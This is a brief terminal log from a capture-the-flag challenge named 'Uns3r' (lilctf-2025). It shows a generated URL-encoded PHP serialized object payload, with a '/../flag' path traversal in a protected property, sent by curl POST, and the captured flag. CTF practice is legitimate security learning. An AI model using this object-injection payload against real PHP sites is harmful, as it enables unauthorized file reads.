 0s ~ /Projects/ctf/workdir/lilctf-2025/Uns3r
php ser.php
a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bi%3A0%3Bs%3A5%3A%22value%22%3B
s%3A72%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00prefix%22%3Bs%3A1%3A%22%2F%22%3Bs%3A9%3A
%22%00%2A%00suffix%22%3Bs%3A8%3A%22%2F..%2Fflag%22%3B%7D%22%3B%7Di%3A0%3BN%3B%7D⏎
0s ~ /Projects/ctf/workdir/lilctf-2025/Uns3r
curl -s -X POST --data-raw "user=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22usern
ame%22%3Bi%3A0%3Bs%3A5%3A%22value%22%3Bs%3A72%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00p
refix%22%3Bs%3A1%3A%22%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A8%3A%22%2F..%2Fflag%22%3B%7D%22%3B%
7Di%3A0%3BN%3B%7D" http:// / | grep LILCTF
</code>LILCTF{GOnN4_1lnd_YOUr_4NSwER_To_uN$eR}<br />
0s ~ /Projects/ctf/workdir/lilctf-2025/Uns3r